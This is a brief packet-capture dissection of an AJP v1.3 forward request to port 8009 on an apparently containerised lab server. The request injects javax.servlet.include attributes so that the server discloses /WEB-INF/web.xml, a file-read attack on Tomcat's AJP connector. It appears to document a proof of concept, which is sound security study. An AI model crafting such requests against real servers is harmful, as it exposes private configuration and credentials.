 Ethernet II, Src: 02:42:5a:c9:16:a6 (02:42:5a:c9:16:a6), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 56374, Dst Port: 8009, Seq: 1, Ack: 1, Len: 197
Apache JServ Protocol v1.3
Magic: 1234
Length: 192
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: //index.txt
RADDR: 127.0.0.1
RHOST: localhost
SRV: 172.17.0.2
PORT: 8080
SSLP: False
NHDR: 1
172.17.0.2:8080
javax.servlet.include.request_uri: index
javax.servlet.include.servlet_path: /WEB-INF/web.xml